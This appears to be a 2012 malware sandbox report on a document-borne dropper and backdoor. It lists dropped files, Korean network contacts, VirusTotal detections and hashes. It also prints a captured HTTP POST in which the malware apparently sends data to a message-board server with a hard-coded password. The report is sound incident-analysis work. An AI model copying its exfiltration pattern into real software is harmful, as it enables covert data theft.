#### File changes

.\Local Settings\History\History.IE5\MSHist012012121620121217\index.dat %temp%\338D0B855421867732E05399A2D56670.doc %temp%\amstreamx.exe %temp%\cewmdmx.dll %temp%\desktopc.ini %temp%\desktopk.inf %temp%\desktopk.inf.inf %temp%\qedwipxz.dll %temp%\Word8.0\MSComctlLib.exd

## Deleted files

%temp%\E.tmp C:\Program Files\Capture\logs\deleted\_files\C\WINDOWS\system32\i C:\Program Files\Capture\logs\deleted\_files\C\WINDOWS\system32\o C:\WINDOWS\system32\~0401l.tmp



#### **Traffic**

IP Address: 110.45.140.11 Country: Korea, Republic Of Network Name: KIDC-KR Owner Name: LG DACOM KIDC From IP: 110.45.128.0 To IP: 110.45.255.255 Allocated: Yes Contact Name: Yunmi Lee Address: KIDC Bldg, 261-1, Nonhyun-dong, Kangnam-ku, SeoulEmail: ip@kidc.net Abuse Email: Phone: +82-2-6440-2925 Fax: +82-2-6440-2909

IP Address: 119.161.5.253 Country: Korea, Republic Of Network Name: YAHOO-KOREA-KR Owner Name: Yahoo! Korea, Corp. From IP: 119.161.0.0 To IP: 119.161.31.255 Allocated: Yes Contact Name: Jungcheol Kwon Address: 23F Glass Tower Bldg, Daechi 3-dong,Gangnam-gu, Seoul, 135-708 Email: o2man@kr.yahoo-inc.com Abuse Email: Phone: +82-2-2185-2417 Fax: +82-2-2185-2568

Active Connections

 Proto Local Address Foreign Address State PID TCP 172.16.253.129:1136 119.161.5.253:25 CLOSE\_WAIT 3704 C:\WINDOWS\system32\mswsock.dll C:\WINDOWS\system32\WS2\_32.dll c:\docume~1\laura\locals~1\temp\cewmdmx.dll -- unknown component(s) -- [svchost.exe]

 TCP 172.16.253.129:1138 119.161.5.253:25 CLOSE\_WAIT 3704 C:\WINDOWS\system32\mswsock.dll C:\WINDOWS\system32\WS2\_32.dll c:\docume~1\laura\locals~1\temp\cewmdmx.dll -- unknown component(s) -- [svchost.exe]

 TCP 172.16.253.129:1142 110.45.140.11:80 TIME\_WAIT 0 IPv4 Conversations Filter:<No Filter>

|                                                |                                    | $  \le   \le   \Rightarrow  $ Total |                        |  |  |  |                                 |  |
|------------------------------------------------|------------------------------------|-------------------------------------|------------------------|--|--|--|---------------------------------|--|
| Frames Bytes     Frames Bytes     Frames Bytes |                                    |                                     |                        |  |  |  |                                 |  |
| 172.16.253.129                                 | <-> 110.45.140.11                  |                                     |                        |  |  |  | 585 828064 266 33909 851 861973 |  |
|                                                | $172.16.253.129$ <-> 119.161.5.253 |                                     | 22 1672 14 868 36 2540 |  |  |  |                                 |  |

## **Automatic scans**

**DROPPER << check out behavioral info on the VT link**

# **E.tmp b00ae5492ce724fd01b926a7f7cb3e66**

<https://www.virustotal.com/file/6b16e4c0db5e89ee9f93c85ba73f8bb5fc68c15a3e7981705b6bb9308c9e6323/analysis/> SHA256: 6b16e4c0db5e89ee9f93c85ba73f8bb5fc68c15a3e7981705b6bb9308c9e6323 SHA1: 791fe17877d9549464a9029cd772a28f77dcbe89 MD5: b00ae5492ce724fd01b926a7f7cb3e66 File size: 184.0 KB ( 188416 bytes ) File type: Win32 EXE Tags: peexe armadilloDetection ratio: 23 / 45 Analysis date: 2012-12-12 13:56:18 UTC ( 4 days, 14 hours ago ) AntiVir TR/Dropper.Gen8 20121212 Avast Win32:Malware-gen 20121212 AVG Dropper.Generic7.VIL 20121212 CAT-QuickHeal TrojanDropper.Daws.azir 20121212 Comodo UnclassifiedMalware 20121212 DrWeb Trojan.DownLoader7.33192 20121212 Emsisoft Trojan.Dropper.Win32.Daws.azir.AMN (A) 20121212 Fortinet W32/Daws.AZIR!tr 20121212 GData Win32:Malware-gen 20121212 Ikarus Trojan-Dropper.Win32.Daws 20121212 Kaspersky Trojan-Dropper.Win32.Daws.azir 20121212 Kingsoft Win32.Troj.Daws.az.(kcloud) 20121210 McAfee Artemis!B00AE5492CE7 20121212 McAfee-GW-Edition Artemis!B00AE5492CE7 20121212 Microsoft Trojan:Win32/Malagent 20121212 MicroWorld-eScan - 20121212 NANO-Antivirus - 20121212 Norman W32/Malware.AEYFQ 20121211 Panda Trj/CI.A 20121212 SUPERAntiSpyware - 20121212 Symantec WS.Reputation.1 20121212 TrendMicro TROJ\_GEN.R47CDKU 20121212 TrendMicro-HouseCall TROJ\_GEN.R47CDKU 20121212 VBA32 - 20121212 VIPRE BehavesLike.Win32.Malware.bsw (vs) 20121212 ViRobot Dropper.A.Daws.188416.J

#### **qedwipxz.dll 25d84da3d6ee8a869dff1702246380e3**

<https://www.virustotal.com/file/d7370779bc89159599c7874579405ae8c3437d7ebd51fd21f4785696a87f6365/analysis/> SHA256: d7370779bc89159599c7874579405ae8c3437d7ebd51fd21f4785696a87f6365 SHA1: 2d39b6345ac62e950a9ae8a1f1daee1e6f38d9c0 MD5: 25d84da3d6ee8a869dff1702246380e3 File size: 32.0 KB ( 32768 bytes ) File name: 25d84da3d6ee8a869dff1702246380e3 File type: Win32 DLL Tags: armadillo pedll Detection ratio: 19 / 46 Analysis date: 2012-12-15 03:05:53 UTC ( 2 days, 1 hour ago ) AhnLab-V3 Backdoor/Win32.Agent 20121214 AntiVir TR/Agent.32768.1050 20121215 Avast Win32:Malware-gen 20121215 AVG BackDoor.Agent.ASVM 20121215 BitDefender Trojan.Agent.AXOX 20121215 DrWeb Trojan.PWS.Siggen.37825 20121215 ESET-NOD32 Win32/Spy.Agent.OBS 20121215 F-Secure Trojan.Agent.AXOX 20121215 GData Trojan.Agent.AXOX 20121215 Kaspersky Backdoor.Win32.Agent.dakj 20121215 McAfee Artemis!25D84DA3D6EE 20121215 McAfee-GW-Edition Artemis!25D84DA3D6EE 20121215 nProtect Trojan.Agent.AXOX 20121214 Panda Trj/CI.A 20121215 Symantec Trojan.Gen.2 20121215 TrendMicro-HouseCall TROJ\_GEN.R11H1LC 20121215 VIPRE Trojan.Win32.Generic!BT 20121215 ViRobot Trojan.Win32.Inject.32768.Q 20121215<https://www.virustotal.com/file/61aa5bfe3e23d3eb1d0d5472c948fc3e9d482612113d8e1aff0a2cea0ed9724d/analysis/> SHA256: 61aa5bfe3e23d3eb1d0d5472c948fc3e9d482612113d8e1aff0a2cea0ed9724d SHA1: af9e61177921e81e3f91760a3c7c08020d7fb7ce MD5: 569ad326b1c0693bee69773e2423aaa6 File size: 47.5 KB ( 48640 bytes ) File name: amstreamx.exe File type: Win32 EXE Tags: peexe upx Detection ratio: 22 / 45 Analysis date: 2012-12-17 02:07:45 UTC ( 2 hours, 56 minutes ago ) Additional information Behavioural information Antivirus Result Update AhnLab-V3 Backdoor/Win32.Agent 20121216 AntiVir TR/Agent.48640.156 20121217 Avast Win32:Malware-gen 20121217 AVG BackDoor.Agent.ASVN 20121217 BitDefender Trojan.Agent.AXOV 20121217 DrWeb Trojan.PWS.Siggen.46806 20121217 ESET-NOD32 Win32/Spy.Agent.OBS 20121216 F-Secure Trojan.Agent.AXOV 20121217 GData Trojan.Agent.AXOV 20121217 Kaspersky Backdoor.Win32.Agent.dakj 20121217 McAfee Artemis!569AD326B1C0 20121217 McAfee-GW-Edition Artemis!569AD326B1C0 20121216 MicroWorld-eScan Trojan.Agent.AXOV 20121217 nProtect Trojan.Agent.AXOV 20121214 Panda Trj/CI.A 20121216 PCTools Trojan.Gen 20121217 Rising - 20121214 Sophos Mal/Emogen-U 20121217 Symantec Trojan.Gen 20121217 TheHacker Posible\_Worm32 20121216 TrendMicro-HouseCall TROJ\_GEN.R07B1LE 20121217 VIPRE Trojan.Win32.Generic!BT 20121217 ViRobot Trojan.Win32.Agent.48640.BF 20121216 POST /write.php HTTP/1.1 Host: board.nboard.net User-Agent: Mozilla/5.0 (Windows; U; Windows NT 5.1; ko; rv:1.8.1.20) Gecko/20081217 Firefox/2.0.0.20 Accept: text/xml,application/xml,application/xhtml+xml,text/html;q=0.9,text/plain;q=0.8,image/png,\*/\*;q=0.5 Accept-Language: ko-kr,ko;q=0.8,en-us;q=0.5,en;q=0.3 Accept-Encoding: gzip,deflate Accept-Charset: EUC-KR,utf-8;q=0.7,\*;q=0.7 Keep-Alive: 300 Connection: keep-alive Referer: http://board.nboard.net/form.php?db=kbaksan\_1 Content-Type: application/x-www-form-urlencoded Content-Length: 5248

[snip]

db=kbaksan\_1&ch=19&name=zz.|zzz&email=&pw=1917qaz&ulink=&title=DELLXT\_(0\_0)&e5=0&e6=&e7=&html=2&text=fndpoGJnGkfaKu7KKsxvv&tlink=HTTP/1.1 302 Found

Date: Mon, 17 Dec 2012 03:14:02 GMT Server: Microsoft-IIS/5.0 P3P: CP='CAO PSA CONi OTR OUR DEM ONL'